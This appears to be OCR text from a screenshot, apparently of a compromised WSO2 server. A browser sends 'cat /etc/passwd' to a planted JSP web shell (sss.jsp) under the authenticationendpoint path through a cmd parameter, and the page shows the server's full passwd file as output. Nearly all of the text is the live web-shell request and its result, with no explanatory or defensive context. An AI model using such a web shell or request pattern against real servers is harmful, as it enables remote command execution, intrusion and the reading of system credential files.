 https://95. :9443/au
Not Secure https://95. :9443/authenticationendpoint/sss.jsp?cmd=cat+%2Fetc%2Fpasswd
cat /etc/passwd Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
wso2carbon:x:802:802::/home/wso2carbon:/bin/sh